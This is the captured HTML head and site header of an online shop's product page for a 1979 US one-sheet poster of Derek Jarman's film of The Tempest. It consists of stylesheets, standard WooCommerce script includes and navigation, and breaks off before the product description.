

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pleasuresofpasttimes.com/popt-shop/the-tempest-1979-us-one-sheet-for-derek-jarmans-film-adaption-of-shakespeares-play/
body_size: 19997
content:
<!doctype html>
<html lang="en-GB" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  Derek Jarman&#8217;s The Tempest 1979 US One sheet : Pleasures of Past Times</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
		
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Tinos:400,400i,700,700i" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700" rel="stylesheet">
		
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/favicon.ico" rel="shortcut icon">
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link rel="alternate" type="application/rss+xml" title="Pleasures of Past Times" href="https://pleasuresofpasttimes.com/feed/" />

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="50+ years of POPT culture">

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pleasuresofpasttimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpleasuresofpasttimes.com%2Fpopt-shop%2Fthe-tempest-1979-us-one-sheet-for-derek-jarmans-film-adaption-of-shakespeares-play%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pleasuresofpasttimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpleasuresofpasttimes.com%2Fpopt-shop%2Fthe-tempest-1979-us-one-sheet-for-derek-jarmans-film-adaption-of-shakespeares-play%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/normalize.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap.min.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-ms-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-15-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-menu-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='home-styles-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='loader-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/loader.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-main-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/lightbox.css?ver=0.8.1' media='all' />
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.js?ver=1.0.0" id="slippry-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/isotope/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://pleasuresofpasttimes.com/ordering/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0" id="responsive_video_js-js"></script>
<link rel="https://api.w.org/" href="https://pleasuresofpasttimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pleasuresofpasttimes.com/wp-json/wp/v2/product/4053" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://pleasuresofpasttimes.com/wp-content/themes/popt-lc',
            tests: {}
        });
        </script>
        	
		 	
	
	<link rel='stylesheet' id='wdm-juery-css-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/public/css/wdm-jquery-ui.css?ver=3.2.5.2' media='all' />
</head>
	
	
	<style>
	.topmenu_shop {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Shop_2.png');}
	.topmenu_info {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Info_2.png');}
	.topmenu_contact {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Contact.png');}
	.topmenu_blog {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Blog_2.png');}
	.topmenu_history {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/History_2.png');}
	</style>
	
				
	
	<body class="wp-singular product-template-default single single-product postid-4053 wp-theme-popt-lc theme-popt-lc woocommerce woocommerce-page woocommerce-no-js product_parent_cat_posters product_cat_film product_parent_cat_memorabilia product_cat_cult-tv-film product_cat_memorabilia product_cat_posters the-tempest-1979-us-one-sheet-for-derek-jarmans-film-adaption-of-shakespeares-play" id="pcat_">
	
			

			 
		<!-- wrapper -->
		<div class="wrapper">
 		
			<!-- header -->
			<header class="header clear" role="banner">
				
				
				
				
				
				
				<li class="socials menu-link-cont"><a class="menu-link" href="#menu">
					<i class="fa fa-bars fa-2x"></i>
				</a>
				</li>
				
					<!-- logo -->
					<div class="logo">
						<a href="https://pleasuresofpasttimes.com">
						
											
					
						
							<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
   <img src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/POPT_SH_BW.png" alt="Pleasures of Past Times" class="logo-img">  
 <!-- <img src="/img/" alt="Pleasures of Past Times" class="logo-img logo-img-alt"> --> 							 
						</a>
					</div>
					<!-- /logo -->
					
					
					

					
					<nav class="menu" role="navigation">
						<ul id="menu-top-menu" class="menu"><li id="menu-item-41" class="topmenu_shop menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://pleasuresofpasttimes.com/shop/">Shop</a></li>
<li id="menu-item-84" class="topmenu_blog menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://pleasuresofpasttimes.com/blog/">Blog</a></li>
<li id="menu-item-101" class="topmenu_info menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://pleasuresofpasttimes.com/info/">Info</a></li>
<li id="menu-item-133" class="topmenu_history menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://pleasuresofpasttimes.com/history/">History</a></li>
</ul>					</nav>
					<!-- /nav -->
					
		 
	

			</header>
			<!-- /header -->
						
			
		
	
		
	<div class="bcrm-wrap"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://pleasuresofpasttimes.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/popt-shop/">POPT Shop</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/shop/product-category/posters/">Posters</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/shop/product-category/posters/film/">Film</a>&nbsp;&#47;&nbsp;Derek Jarman&#8217;s The Tempest 1979 US One sheet</nav><span class="bread-cart">[cart_button icon="cart"  show_items="true" items_in_cart_text="Basket" show_total="true"  ]</span></div>	
	

	 
	
	<main role="main" aria-label="Content" class="blog">
	<!-- section -->
	
		
	
	 
	<section class="col-sm-8 col-md-9 page-col">
 

		<!-- article -->
